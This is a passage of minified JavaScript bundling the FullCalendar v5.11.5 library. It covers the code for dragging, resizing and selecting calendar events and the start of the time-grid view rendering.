M={event:l,relatedEvents:wn(u,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}};t.emitter.trigger("eventLeave",c(c({},M),{draggedEl:e.subjectEl,view:n})),t.dispatch({type:"REMOVE_EVENTS",eventStore:u}),t.emitter.trigger("eventRemove",M);var D=m.defs[s.defId],L=m.instances[d.instanceId],Y=new Yn(i,D,L);i.dispatch({type:"MERGE_EVENTS",eventStore:m});var b={event:Y,relatedEvents:wn(m,i,L),revert:function(){i.dispatch({type:"REMOVE_EVENTS",eventStore:m})}};i.emitter.trigger("eventAdd",b),e.isTouch&&i.dispatch({type:"SELECT_EVENT",eventInstanceId:d.instanceId}),i.emitter.trigger("drop",c(c({},Wo(f.dateSpan,i)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:f.context.viewApi})),i.emitter.trigger("eventReceive",c(c({},b),{draggedEl:e.subjectEl,view:f.context.viewApi}))}}else t.emitter.trigger("_noEventDrop")}r.cleanup()};var a=r.component.context.options,i=r.dragging=new Po(n.el);i.pointer.selector=t.SELECTOR,i.touchScrollAllowed=!1,i.autoScroller.isEnabled=a.dragScroll;var o=r.hitDragging=new No(r.dragging,Aa);return o.useSubjectCenter=n.useEventCenter,o.emitter.on("pointerdown",r.handlePointerDown),o.emitter.on("dragstart",r.handleDragStart),o.emitter.on("hitupdate",r.handleHitUpdate),o.emitter.on("pointerup",r.handlePointerUp),o.emitter.on("dragend",r.handleDragEnd),r}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.displayDrag=function(e,t){var n=this.component.context,r=this.receivingContext;r&&r!==e&&(r===n?r.dispatch({type:"SET_EVENT_DRAG",state:{affectedEvents:t.affectedEvents,mutatedEvents:{defs:{},instances:{}},isEvent:!0}}):r.dispatch({type:"UNSET_EVENT_DRAG"})),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},t.prototype.clearDrag=function(){var e=this.component.context,t=this.receivingContext;t&&t.dispatch({type:"UNSET_EVENT_DRAG"}),e!==t&&e.dispatch({type:"UNSET_EVENT_DRAG"})},t.prototype.cleanup=function(){this.subjectSeg=null,this.isDragging=!1,this.eventRange=null,this.relevantEvents=null,this.receivingContext=null,this.validMutation=null,this.mutatedRelevantEvents=null},t.SELECTOR=".fc-event-draggable, .fc-event-resizable",t}(Ea);var Bo=function(e){function t(t){var n=e.call(this,t)||this;n.draggingSegEl=null,n.draggingSeg=null,n.eventRange=null,n.relevantEvents=null,n.validMutation=null,n.mutatedRelevantEvents=null,n.handlePointerDown=function(e){var t=n.component,r=qt(n.querySegEl(e)),a=n.eventRange=r.eventRange;n.dragging.minDistance=t.context.options.eventDragMinDistance,n.dragging.setIgnoreMove(!n.component.isValidSegDownEl(e.origEvent.target)||e.isTouch&&n.component.props.eventSelection!==a.instance.instanceId)},n.handleDragStart=function(e){var t=n.component.context,r=n.eventRange;n.relevantEvents=Dt(t.getCurrentData().eventStore,n.eventRange.instance.instanceId);var a=n.querySegEl(e);n.draggingSegEl=a,n.draggingSeg=qt(a),t.calendarApi.unselect(),t.emitter.trigger("eventResizeStart",{el:a,event:new Yn(t,r.def,r.instance),jsEvent:e.origEvent,view:t.viewApi})},n.handleHitUpdate=function(e,t,r){var a=n.component.context,i=n.relevantEvents,o=n.hitDragging.initialHit,s=n.eventRange.instance,d=null,l=null,u=!1,c={affectedEvents:i,mutatedEvents:{defs:{},instances:{}},isEvent:!0};e&&(e.componentId===o.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(o,e)||(d=function(e,t,n,r){var a=e.context.dateEnv,i=e.dateSpan.range.start,o=t.dateSpan.range.start,s=It(i,o,a,e.largeUnit);if(n){if(a.add(r.start,s)<r.end)return{startDelta:s}}else if(a.add(r.end,s)>r.start)return{endDelta:s};return null}(o,e,r.subjectEl.classList.contains("fc-event-resizer-start"),s.range)));d&&(l=hn(i,a.getCurrentData().eventUiBases,d,a),c.mutatedEvents=l,ai(c,e.dateProfile,a)||(u=!0,d=null,l=null,c.mutatedEvents=null)),l?a.dispatch({type:"SET_EVENT_RESIZE",state:c}):a.dispatch({type:"UNSET_EVENT_RESIZE"}),u?K():$(),t||(d&&Io(o,e)&&(d=null),n.validMutation=d,n.mutatedRelevantEvents=l)},n.handleDragEnd=function(e){var t=n.component.context,r=n.eventRange.def,a=n.eventRange.instance,i=new Yn(t,r,a),o=n.relevantEvents,s=n.mutatedRelevantEvents;if(t.emitter.trigger("eventResizeStop",{el:n.draggingSegEl,event:i,jsEvent:e.origEvent,view:t.viewApi}),n.validMutation){var d=new Yn(t,s.defs[r.defId],a?s.instances[a.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:s});var l={oldEvent:i,event:d,relatedEvents:wn(s,t,a),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:o})}};t.emitter.trigger("eventResize",c(c({},l),{el:n.draggingSegEl,startDelta:n.validMutation.startDelta||Pe(0),endDelta:n.validMutation.endDelta||Pe(0),jsEvent:e.origEvent,view:t.viewApi})),t.emitter.trigger("eventChange",l)}else t.emitter.trigger("_noEventResize");n.draggingSeg=null,n.relevantEvents=null,n.validMutation=null};var r=t.component,a=n.dragging=new Po(t.el);a.pointer.selector=".fc-event-resizer",a.touchScrollAllowed=!1,a.autoScroller.isEnabled=r.context.options.dragScroll;var i=n.hitDragging=new No(n.dragging,xa(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.querySegEl=function(e){return P(e.subjectEl,".fc-event")},t}(Ea);var Vo=function(){function e(e){var t=this;this.context=e,this.isRecentPointerDateSelect=!1,this.matchesCancel=!1,this.matchesEvent=!1,this.onSelect=function(e){e.jsEvent&&(t.isRecentPointerDateSelect=!0)},this.onDocumentPointerDown=function(e){var n=t.context.options.unselectCancel,r=z(e.origEvent);t.matchesCancel=!!P(r,n),t.matchesEvent=!!P(r,Uo.SELECTOR)},this.onDocumentPointerUp=function(e){var n=t.context,r=t.documentPointer,a=n.getCurrentData();if(!r.wasTouchScroll){if(a.dateSelection&&!t.isRecentPointerDateSelect){var i=n.options.unselectAuto;!i||i&&t.matchesCancel||n.calendarApi.unselect(e)}a.eventSelection&&!t.matchesEvent&&n.dispatch({type:"UNSELECT_EVENT"})}t.isRecentPointerDateSelect=!1};var n=this.documentPointer=new So(document);n.shouldIgnoreMove=!0,n.shouldWatchScroll=!1,n.emitter.on("pointerdown",this.onDocumentPointerDown),n.emitter.on("pointerup",this.onDocumentPointerUp),e.emitter.on("select",this.onSelect)}return e.prototype.destroy=function(){this.context.emitter.off("select",this.onSelect),this.documentPointer.destroy()},e}(),Go={fixedMirrorParent:yt},Jo={dateClick:yt,eventDragStart:yt,eventDragStop:yt,eventDrop:yt,eventResizeStart:yt,eventResizeStop:yt,eventResize:yt,drop:yt,eventReceive:yt,eventLeave:yt},qo=function(){function e(e,t){var n=this;this.receivingContext=null,this.droppableEvent=null,this.suppliedDragMeta=null,this.dragMeta=null,this.handleDragStart=function(e){n.dragMeta=n.buildDragMeta(e.subjectEl)},this.handleHitUpdate=function(e,t,r){var a=n.hitDragging.dragging,i=null,o=null,s=!1,d={affectedEvents:{defs:{},instances:{}},mutatedEvents:{defs:{},instances:{}},isEvent:n.dragMeta.create};e&&(i=e.context,n.canDropElOnCalendar(r.subjectEl,i)&&(o=function(e,t,n){for(var r=c({},t.leftoverProps),a=0,i=n.pluginHooks.externalDefTransforms;a<i.length;a++){var o=i[a];c(r,o(e,t))}var s=jt(r,n),d=s.refined,l=s.extra,u=Pt(d,l,t.sourceId,e.allDay,n.options.forceEventDuration||Boolean(t.duration),n),m=e.range.start;e.allDay&&t.startTime&&(m=n.dateEnv.add(m,t.startTime));var f=t.duration?n.dateEnv.add(m,t.duration):fn(e.allDay,m,n),h=De(u.defId,{start:m,end:f});return{def:u,instance:h}}(e.dateSpan,n.dragMeta,i),d.mutatedEvents=Mt(o),(s=!ai(d,e.dateProfile,i))&&(d.mutatedEvents={defs:{},instances:{}},o=null))),n.displayDrag(i,d),a.setMirrorIsVisible(t||!o||!document.querySelector(".fc-event-mirror")),s?K():$(),t||(a.setMirrorNeedsRevert(!o),n.receivingContext=i,n.droppableEvent=o)},this.handleDragEnd=function(e){var t=n,r=t.receivingContext,a=t.droppableEvent;if(n.clearDrag(),r&&a){var i=n.hitDragging.finalHit,o=i.context.viewApi,s=n.dragMeta;if(r.emitter.trigger("drop",c(c({},Wo(i.dateSpan,r)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:o})),s.create){var d=Mt(a);r.dispatch({type:"MERGE_EVENTS",eventStore:d}),e.isTouch&&r.dispatch({type:"SELECT_EVENT",eventInstanceId:a.instance.instanceId}),r.emitter.trigger("eventReceive",{event:new Yn(r,a.def,a.instance),relatedEvents:[],revert:function(){r.dispatch({type:"REMOVE_EVENTS",eventStore:d})},draggedEl:e.subjectEl,view:o})}}n.receivingContext=null,n.droppableEvent=null};var r=this.hitDragging=new No(e,Aa);r.requireInitial=!1,r.emitter.on("dragstart",this.handleDragStart),r.emitter.on("hitupdate",this.handleHitUpdate),r.emitter.on("dragend",this.handleDragEnd),this.suppliedDragMeta=t}return e.prototype.buildDragMeta=function(e){return"object"==typeof this.suppliedDragMeta?Ra(this.suppliedDragMeta):"function"==typeof this.suppliedDragMeta?Ra(this.suppliedDragMeta(e)):(t=function(e,t){var n=Ca.dataAttrPrefix,r=(n?n+"-":"")+t;return e.getAttribute("data-"+r)||""}(e,"event"),Ra(t?JSON.parse(t):{create:!1}));var t},e.prototype.displayDrag=function(e,t){var n=this.receivingContext;n&&n!==e&&n.dispatch({type:"UNSET_EVENT_DRAG"}),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},e.prototype.clearDrag=function(){this.receivingContext&&this.receivingContext.dispatch({type:"UNSET_EVENT_DRAG"})},e.prototype.canDropElOnCalendar=function(e,t){var n=t.options.dropAccept;return"function"==typeof n?n.call(t.calendarApi,e):"string"!=typeof n||!n||Boolean(O(e,n))},e}();Ca.dataAttrPrefix="";!function(){function e(e,t){var n=this;void 0===t&&(t={}),this.handlePointerDown=function(e){var t=n.dragging,r=n.settings,a=r.minDistance,i=r.longPressDelay;t.minDistance=null!=a?a:e.isTouch?0:ut.eventDragMinDistance,t.delay=e.isTouch?null!=i?i:ut.longPressDelay:0},this.handleDragStart=function(e){e.isTouch&&n.dragging.delay&&e.subjectEl.classList.contains("fc-event")&&n.dragging.mirror.getMirrorEl().classList.add("fc-event-selected")},this.settings=t;var r=this.dragging=new Po(e);r.touchScrollAllowed=!1,null!=t.itemSelector&&(r.pointer.selector=t.itemSelector),null!=t.appendTo&&(r.mirror.parentNode=t.appendTo),r.emitter.on("pointerdown",this.handlePointerDown),r.emitter.on("dragstart",this.handleDragStart),new qo(r,t.eventData)}e.prototype.destroy=function(){this.dragging.destroy()}}();var Qo=function(e){function t(t){var n=e.call(this,t)||this;n.shouldIgnoreMove=!1,n.mirrorSelector="",n.currentMirrorEl=null,n.handlePointerDown=function(e){n.emitter.trigger("pointerdown",e),n.shouldIgnoreMove||n.emitter.trigger("dragstart",e)},n.handlePointerMove=function(e){n.shouldIgnoreMove||n.emitter.trigger("dragmove",e)},n.handlePointerUp=function(e){n.emitter.trigger("pointerup",e),n.shouldIgnoreMove||n.emitter.trigger("dragend",e)};var r=n.pointer=new So(t);return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("pointermove",n.handlePointerMove),r.emitter.on("pointerup",n.handlePointerUp),n}return u(t,e),t.prototype.destroy=function(){this.pointer.destroy()},t.prototype.setIgnoreMove=function(e){this.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){if(e)this.currentMirrorEl&&(this.currentMirrorEl.style.visibility="",this.currentMirrorEl=null);else{var t=this.mirrorSelector?document.querySelector(this.mirrorSelector):null;t&&(this.currentMirrorEl=t,t.style.visibility="hidden")}},t}(Ha);!function(){function e(e,t){var n=document;e===document||e instanceof Element?(n=e,t=t||{}):t=e||{};var r=this.dragging=new Qo(n);"string"==typeof t.itemSelector?r.pointer.selector=t.itemSelector:n===document&&(r.pointer.selector="[data-event]"),"string"==typeof t.mirrorSelector&&(r.mirrorSelector=t.mirrorSelector),new qo(r,t.eventData)}e.prototype.destroy=function(){this.dragging.destroy()}}();const Zo=Mr({componentInteractions:[zo,Fo,Uo,Bo],calendarInteractions:[Vo],elementDraggingImpl:Po,optionRefiners:Go,listenerRefiners:Jo});var Xo=n(9372),Ko={};Ko.styleTagTransform=w(),Ko.setAttributes=D(),Ko.insert=v().bind(null,"head"),Ko.domAPI=g(),Ko.insertStyleElement=Y();_()(Xo.Z,Ko);Xo.Z&&Xo.Z.locals?Xo.Z.locals:undefined;
/*!
FullCalendar v5.11.5
Docs & License: https://fullcalendar.io/
(c) 2022 Adam Shaw
*/
var $o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getKeyInfo=function(){return{allDay:{},timed:{}}},t.prototype.getKeysForDateSpan=function(e){return e.allDay?["allDay"]:["timed"]},t.prototype.getKeysForEventDef=function(e){return e.allDay?"background"===(t=e).ui.display||"inverse-background"===t.ui.display?["timed","allDay"]:["allDay"]:["timed"];var t},t}(Bn),es=dt({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"short"});function ts(e){var t=["fc-timegrid-slot","fc-timegrid-slot-label",e.isLabeled?"fc-scrollgrid-shrink":"fc-timegrid-slot-minor"];return E(mr.Consumer,null,(function(n){if(!e.isLabeled)return E("td",{className:t.join(" "),"data-time":e.isoTimeStr});var r=n.dateEnv,a=n.options,i=n.viewApi,o=null==a.slotLabelFormat?es:Array.isArray(a.slotLabelFormat)?dt(a.slotLabelFormat[0]):dt(a.slotLabelFormat),s={level:0,time:e.time,date:r.toDate(e.date),view:i,text:r.format(e.date,o)};return E(br,{hookProps:s,classNames:a.slotLabelClassNames,content:a.slotLabelContent,defaultContent:ns,didMount:a.slotLabelDidMount,willUnmount:a.slotLabelWillUnmount},(function(n,r,a,i){return E("td",{ref:n,className:t.concat(r).join(" "),"data-time":e.isoTimeStr},E("div",{className:"fc-timegrid-slot-label-frame fc-scrollgrid-shrink-frame"},E("div",{className:"fc-timegrid-slot-label-cushion fc-scrollgrid-shrink-cushion",ref:a},i)))}))}))}function ns(e){return e.text}var rs=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){return this.props.slatMetas.map((function(e){return E("tr",{key:e.key},E(ts,c({},e)))}))},t}(_r),as=dt({week:"short"}),is=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.allDaySplitter=new $o,t.headerElRef=x(),t.rootElRef=x(),t.scrollerElRef=x(),t.state={slatCoords:null},t.handleScrollTopRequest=function(e){var n=t.scrollerElRef.current;n&&(n.scrollTop=e)},t.renderHeadAxis=function(e,n){void 0===n&&(n="");var r=t.context.options,a=t.props.dateProfile.renderRange,i=1===ue(a.start,a.end)?Zn(t.context,a.start,"week"):{};return r.weekNumbers&&"day"===e?E(Ri,{date:a.start,defaultFormat:as},(function(e,t,r,a){return E("th",{ref:e,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(t).join(" ")},E("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame fc-timegrid-axis-frame-liquid",style:{height:n}},E("a",c({ref:r,className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner"},i),a)))})):E("th",{"aria-hidden":!0,className:"fc-timegrid-axis"},E("div",{className:"fc-timegrid-axis-frame",style:{height:n}}))},t.renderTableRowAxis=function(e){var n=t.context,r=n.options,a=n.viewApi,i={text:r.allDayText,view:a};return E(br,{hookProps:i,classNames:r.allDayClassNames,content:r.allDayContent,defaultContent:os,didMount:r.allDayDidMount,willUnmount:r.allDayWillUnmount},(function(t,n,r,a){return E("td",{ref:t,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(n).join(" ")},E("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame"+(null==e?" fc-timegrid-axis-frame-liquid":""),style:{height:e}},E("span",{className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner",ref:r},a)))}))},t.handleSlatCoords=function(e){t.setState({slatCoords:e})},t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t,n){var r=this.context,a=this.props,i=[],o=Di(r.options);return e&&i.push({type:"header",key:"header",isSticky:o,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),t&&(i.push({type:"body",key:"all-day",chunk:{content:t}}),i.push({type:"body",key:"all-day-divider",outerContent:E("tr",{role:"presentation",className:"fc-scrollgrid-section"},E("td",{className:"fc-timegrid-divider "+r.theme.getClass("tableCellShaded")}))})),i.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(r.options.expandRows),chunk:{scrollerElRef:this.scrollerElRef,content:n}}),E(Hr,{viewSpec:r.viewSpec,elRef:this.rootElRef},(function(e,t){return E("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},E(Yi,{liquid:!a.isHeightAuto&&!a.forPrint,collapsibleWidth:a.forPrint,cols:[{width:"shrink"}],sections:i}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r,a,i,o){var s=this,d=this.context.pluginHooks.scrollGridImpl;if(!d)throw new Error("No ScrollGrid implementation");var l=this.context,u=this.props,c=!u.forPrint&&Di(l.options),m=!u.forPrint&&Li(l.options),f=[];e&&f.push({type:"header",key:"header",isSticky:c,syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return E("tr",{role:"presentation"},s.renderHeadAxis("day",e.rowSyncHeights[0]))}},{key:"cols",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),t&&(f.push({type:"body",key:"all-day",syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return E("tr",{role:"presentation"},s.renderTableRowAxis(e.rowSyncHeights[0]))}},{key:"cols",content:t}]}),f.push({key:"all-day-divider",type:"body",outerContent:E("tr",{role:"presentation",className:"fc-scrollgrid-section"},E("td",{colSpan:2,className:"fc-timegrid-divider "+l.theme.getClass("tableCellShaded")}))}));var h=l.options.nowIndicator;return f.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(l.options.expandRows),chunks:[{key:"axis",content:function(e){return E("div",{className:"fc-timegrid-axis-chunk"},E("table",{"aria-hidden":!0,style:{height:e.expandRows?e.clientHeight:""}},e.tableColGroupNode,E("tbody",null,E(rs,{slatMetas:i}))),E("div",{className:"fc-timegrid-now-indicator-container"},E(Za,{unit:h?"minute":"day"},(function(e){var t=h&&o&&o.safeComputeTop(e);return"number"==typeof t?E(Ti,{isAxis:!0,date:e},(function(e,n,r,a){return E("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(n).join(" "),style:{top:t}},a)})):null}))))}},{key:"cols",scrollerElRef:this.scrollerElRef,content:n}]}),m&&f.push({key:"footer",type:"footer",isSticky:!0,chunks:[{key:"axis",content:Mi},{key:"cols",content:Mi}]}),E(Hr,{viewSpec:l.viewSpec,elRef:this.rootElRef},(function(e,t){return E("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},E(d,{liquid:!u.isHeightAuto&&!u.forPrint,collapsibleWidth:!1,colGroups:[{width:"shrink",cols:[{width:"shrink"}]},{cols:[{span:r,minWidth:a}]}],sections:f}))}))},t.prototype.getAllDayMaxEventProps=function(){var e=this.context.options,t=e.dayMaxEvents,n=e.dayMaxEventRows;return!0!==t&&!0!==n||(t=undefined,n=5),{dayMaxEvents:t,dayMaxEventRows:n}},t}(vr);function os(e){return e.text}var ss=function(){function e(e,t,n){this.positions=e,this.dateProfile=t,this.slotDuration=n}return e.prototype.safeComputeTop=function(e){var t=this.dateProfile;if(Vt(t.currentRange,e)){var n=me(e),r=e.valueOf()-n.valueOf();if(r>=We(t.slotMinTime)&&r<We(t.slotMaxTime))return this.computeTimeTop(Pe(r))}return null},e.prototype.computeDateTop=function(e,t){return t||(t=me(e)),this.computeTimeTop(Pe(e.valueOf()-t.valueOf()))},e.prototype.computeTimeTop=function(e){var t,n,r=this.positions,a=this.dateProfile,i=r.els.length,o=(e.milliseconds-We(a.slotMinTime))/We(this.slotDuration);return o=Math.max(0,o),o=Math.min(i,o),t=Math.floor(o),n=o-(t=Math.min(t,i-1)),r.tops[t]+r.getHeight(t)*n},e}(),ds=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.slatElRefs;return E("tbody",null,e.slatMetas.map((function(a,i){var o={time:a.time,date:t.dateEnv.toDate(a.date),view:t.viewApi},s=["fc-timegrid-slot","fc-timegrid-slot-lane",a.isLabeled?"":"fc-timegrid-slot-minor"];return E("tr",{key:a.key,ref:r.createRef(a.key)},e.axis&&E(ts,c({},a)),E(br,{hookProps:o,classNames:n.slotLaneClassNames,content:n.slotLaneContent,didMount:n.slotLaneDidMount,willUnmount:n.slotLaneWillUnmount},(function(e,t,n,r){return E("td",{ref:e,className:s.concat(t).join(" "),"data-time":a.isoTimeStr},r)})))})))},t}(_r),ls=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=x(),t.slatElRefs=new fi,t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return E("div",{ref:this.rootElRef,className:"fc-timegrid-slots"},E("table",{"aria-hidden":!0,className:t.theme.getClass("table"),style:{minWidth:e.tableMinWidth,width:e.clientWidth,height:e.minHeight}},e.tableColGroupNode,E(ds,{slatElRefs:this.slatElRefs,axis:e.axis,slatMetas:e.slatMetas})))},t.prototype.componentDidMount=function(){this.updateSizing()},t.prototype.componentDidUpdate=function(){this.updateSizing()},t.prototype.componentWillUnmount=function(){this.props.onCoords&&this.props.onCoords(null)},t.prototype.updateSizing=function(){var e,t=this.context,n=this.props;n.onCoords&&null!==n.clientWidth&&(this.rootElRef.current.offsetHeight&&n.onCoords(new ss(new or(this.rootElRef.current,(e=this.slatElRefs.currentMap,n.slatMetas.map((function(t){return e[t.key]}))),!1,!0),this.props.dateProfile,t.options.slotDuration)))},t}(_r);function us(e,t){var n,r=[];for(n=0;n<t;n+=1)r.push([]);if(e)for(n=0;n<e.length;n+=1)r[e[n].col].push(e[n]);return r}function cs(e,t){var n=[];if(e){for(o=0;o<t;o+=1)n[o]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.col].segs.push(i)}}else for(var o=0;o<t;o+=1)n[o]=null;return n}var ms=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=x(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props;return E(Ii,{allDayDate:null,moreCnt:t.hiddenSegs.length,allSegs:t.hiddenSegs,hiddenSegs:t.hiddenSegs,alignmentElRef:this.rootElRef,defaultContent:fs,extraDateSpan:t.extraDateSpan,dateProfile:t.dateProfile,todayRange:t.todayRange,popoverContent:function(){return bs(t.hiddenSegs,t)}},(function(n,r,a,i,o,s,d,l){return E("a",{ref:function(t){yr(n,t),yr(e.rootElRef,t)},className:["fc-timegrid-more-link"].concat(r).join(" "),style:{top:t.top,bottom:t.bottom},onClick:o,title:s,"aria-expanded":d,"aria-controls":l},E("div",{ref:a,className:"fc-timegrid-more-link-inner fc-sticky"},i))}))},t}(_r);function fs(e){return e.shortText}function hs(e,t,n){var r=new Ya;null!=t&&(r.strictOrder=t),null!=n&&(r.maxStackCnt=n);var a,i,o,s=function(e){for(var t,n,r=[],a=0,i=e;a<i.length;a++){for(var o=i[a],s=[],d={span:o.span,entries:[o]},l=0,u=r;l<u.length;l++){var c=u[l];ka(c.span,d.span)?d={entries:c.entries.concat(d.entries),span:(t=c.span,n=d.span,{start:Math.min(t.start,n.start),end:Math.max(t.end,n.end)})}:s.push(c)}s.push(d),r=s}return r}(r.addSegs(e)),d=function(e){var t=e.entriesByLevel,n=ys((function(e,t){return e+":"+t}),(function(r,a){var i=function(e,t,n){for(var r=e.levelCoords,a=e.entriesByLevel,i=a[t][n],o=r[t]+i.thickness,s=r.length,d=t;d<s&&r[d]<o;d+=1);for(;d<s;d+=1){for(var l=a[d],u=void 0,c=Sa(l,i.span.start,ba),m=c[0]+c[1],f=m;(u=l[f])&&u.span.start<i.span.end;)f+=1;if(m<f)return{level:d,lateralStart:m,lateralEnd:f}}return null}(e,r,a),o=_s(i,n),s=t[r][a];return[c(c({},s),{nextLevelNodes:o[0]}),s.thickness+o[1]]}));return _s(t.length?{level:0,lateralStart:0,lateralEnd:t[0].length}:null,n)[0]}(r);return a=d,i=1,o=ys((function(e,t,n){return wa(e)}),(function(e,t,n){var r,a=e.nextLevelNodes,s=e.thickness,d=s+n,l=s/d,u=[];if(a.length)for(var m=0,f=a;m<f.length;m++){var h=f[m];if(r===undefined)r=(_=o(h,t,d))[0],u.push(_[1]);else{var _=o(h,r,0);u.push(_[1])}}else r=i;var p=(r-t)*l;return[r-p,c(c({},e),{thickness:p,nextLevelNodes:u})]})),{segRects:function(e){var t=[],n=ys((function(e,t,n){return wa(e)}),(function(e,n,a){var i=c(c({},e),{levelCoord:n,stackDepth:a,stackForward:0});return t.push(i),i.stackForward=r(e.nextLevelNodes,n+e.thickness,a+1)+1}));function r(e,t,r){for(var a=0,i=0,o=e;i<o.length;i++){var s=o[i];a=Math.max(n(s,t,r),a)}return a}return r(e,0,0),t}(d=a.map((function(e){return o(e,0,0)[1]}))),hiddenGroups:s}}function _s(e,t){if(!e)return[[],0];for(var n=e.level,r=e.lateralStart,a=e.lateralEnd,i=r,o=[];i<a;)o.push(t(n,i)),i+=1;return o.sort(ps),[o.map(gs),o[0][1]]}function ps(e,t){return t[1]-e[1]}function gs(e){return e[0]}function ys(e,t){var n={};return function(){for(var r=[],a=0;a<arguments.length;a++)r[a]=arguments[a];var i=e.apply(void 0,r);return i in n?n[i]:n[i]=t.apply(void 0,r)}}function vs(e,t,n,r){void 0===n&&(n=null),void 0===r&&(r=0);var a=[];if(n)for(var i=0;i<e.length;i+=1){var o=e[i],s=n.computeDateTop(o.start,t),d=Math.max(s+(r||0),n.computeDateTop(o.end,t));a.push({start:Math.round(s),end:Math.round(d)})}return a}var Ms=dt({hour:"numeric",minute:"2-digit",meridiem:!1}),Ds=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=["fc-timegrid-event","fc-v-event"];return this.props.isShort&&e.push("fc-timegrid-event-short"),E(wi,c({},this.props,{defaultTimeFormat:Ms,extraClassNames:e}))},t}(_r),Ls=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return E(Ei,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,extraHookProps:e.extraHookProps},(function(e,t){return t&&E("div",{className:"fc-timegrid-col-misc",ref:e},t)}))},t}(_r),Ys=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.sortEventSegs=Je(Xt),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=n.options.selectMirror,a=t.eventDrag&&t.eventDrag.segs||t.eventResize&&t.eventResize.segs||r&&t.dateSelectionSegs||[],i=t.eventDrag&&t.eventDrag.affectedInstances||t.eventResize&&t.eventResize.affectedInstances||{},o=this.sortEventSegs(t.fgEventSegs,n.options.eventOrder);return E(Ai,{elRef:t.elRef,date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps},(function(n,s,d){return E("td",c({ref:n,role:"gridcell",className:["fc-timegrid-col"].concat(s,t.extraClassNames||[]).join(" ")},d,t.extraDataAttrs),E("div",{className:"fc-timegrid-col-frame"},E("div",{className:"fc-timegrid-col-bg"},e.renderFillSegs(t.businessHourSegs,"non-business"),e.renderFillSegs(t.bgEventSegs,"bg-event"),e.renderFillSegs(t.dateSelectionSegs,"highlight")),E("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(o,i,!1,!1,!1)),E("div",{className:"fc-timegrid-col-events"},e.renderFgSegs(a,{},Boolean(t.eventDrag),Boolean(t.eventResize),Boolean(r))),E("div",{className:"fc-timegrid-now-indicator-container"},e.renderNowIndicator(t.nowIndicatorSegs)),E(Ls,{date:t.date,dateProfile:t.dateProfile,todayRange:t.todayRange,extraHookProps:t.extraHookProps})))}))},t.prototype.renderFgSegs=function(e,t,n,r,a){var i=this.props;return i.forPrint?bs(e,i):this.renderPositionedFgSegs(e,t,n,r,a)},t.prototype.renderPositionedFgSegs=function(e,t,n,r,a){var i=this,o=this.context.options,s=o.eventMaxStack,d=o.eventShortHeight,l=o.eventOrderStrict,u=o.eventMinHeight,m=this.props,f=m.date,h=m.slatCoords,_=m.eventSelection,p=m.todayRange,g=m.nowDate,y=n||r||a,v=function(e,t,n,r){for(var a=[],i=[],o=0;o<e.length;o+=1){var s=t[o];s?a.push({index:o,thickness:1,span:s}):i.push(e[o])}for(var d=hs(a,n,r),l=d.segRects,u=d.hiddenGroups,c=[],m=0,f=l;m<f.length;m++){var h=f[m];c.push({seg:e[h.index],rect:h})}for(var _=0,p=i;_<p.length;_++){var g=p[_];c.push({seg:g,rect:null})}return{segPlacements:c,hiddenGroups:u}}(e,vs(e,f,h,u),l,s),M=v.segPlacements,D=v.hiddenGroups;return E(A,null,this.renderHiddenGroups(D,e),M.map((function(e){var 